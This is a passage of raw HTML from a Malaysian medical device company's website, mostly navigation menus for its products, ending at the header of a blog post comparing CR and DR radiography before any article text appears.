<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item" tabindex="-1">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item" tabindex="-1">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item" tabindex="-1">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item" tabindex="-1">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item" tabindex="-1">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item" tabindex="-1">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item" tabindex="-1">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item" tabindex="-1">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item" tabindex="-1">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" class="elementor-sub-item" tabindex="-1">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item" tabindex="-1">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item" tabindex="-1">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item" tabindex="-1">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item" tabindex="-1">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item" tabindex="-1">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item" tabindex="-1">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item" tabindex="-1">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#f295979c9780939eb29c9f919a97939e869a91938097dc919d9fdc9f8b" class="elementor-item" tabindex="-1"><span class="__cf_email__" data-cfemail="0b6c6e656e796a674b656668636e6a677f63686a796e25686466256672">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-197bee2 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile interacts e-flex e-con e-child" data-id="197bee2" data-element_type="container">
				<div class="elementor-element elementor-element-61dba8e elementor-widget__width-auto head_btn elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="61dba8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DISCOVER QUICK RECOVERY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-baed84c elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch nav_menu_v2 elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="baed84c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-baed84c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" class="elementor-sub-item">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#deb9bbb0bbacbfb29eb0b3bdb6bbbfb2aab6bdbfacbbf0bdb1b3f0b3a7" class="elementor-item"><span class="__cf_email__" data-cfemail="d8bfbdb6bdaab9b498b6b5bbb0bdb9b4acb0bbb9aabdf6bbb7b5f6b5a1">[email&#160;protected]</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-baed84c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item" tabindex="-1">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item" tabindex="-1">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item" tabindex="-1">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item" tabindex="-1">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item" tabindex="-1">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item" tabindex="-1">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item" tabindex="-1">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item" tabindex="-1">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item" tabindex="-1">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item" tabindex="-1">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item" tabindex="-1">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item" tabindex="-1">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" class="elementor-sub-item" tabindex="-1">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item" tabindex="-1">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item" tabindex="-1">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item" tabindex="-1">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item" tabindex="-1">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item" tabindex="-1">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item" tabindex="-1">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item" tabindex="-1">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#5c3b3932392e3d301c32313f34393d3028343f3d2e39723f3331723125" class="elementor-item" tabindex="-1"><span class="__cf_email__" data-cfemail="89eeece7ecfbe8e5c9e7e4eae1ece8e5fde1eae8fbeca7eae6e4a7e4f0">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</header>
				</header>
		
	<div  class="site grid-container container hfeed" id="page">
				<div  class="site-content" id="content">
			
	<div  class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-7060" class="post-7060 post type-post status-publish format-standard has-post-thumbnail hentry category-radiology" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img fetchpriority="high" width="1000" height="667" src="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg" class="attachment-full size-full wp-post-image" alt="Radiography" itemprop="image" decoding="async" srcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg 1000w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019-300x200.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Comparison of CR and DR</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-23T08:50:56+00:00" itemprop="dateModified">July 23, 2022</time><time class="entry-date published" datetime="2021-02-25T15:18:55+00:00" itemprop="datePublished">February 25, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://nmchealthcare.com.my/author/nanomedic188gmail-com/" title="View all posts by Nano Medic Care" rel="author" itemprop="url"><span class="author-name" itemprop="name">Nano Medic Care</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="7060" class="elementor elementor-7060" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2502bac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2502bac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0003c55" data-id="0003c55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d9f4a3 elementor-widget elementor-widget-button" data-id="6d9f4a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>			</span>
									<span class="elementor-button-text">Fact Checked</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a4edfa" data-id="7a4edfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251e684 elementor-widget elementor-widget-text-editor" data-id="251e684" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><em><span tabindex="0" role="button">Fact checked</span> by <span style="text-decoration: underline;"><a href="https://nmchealthcare.com.my/medical-editorial-team/">Esun</a></span></em></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c347c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c347c52" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-534757d" data-id="534757d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
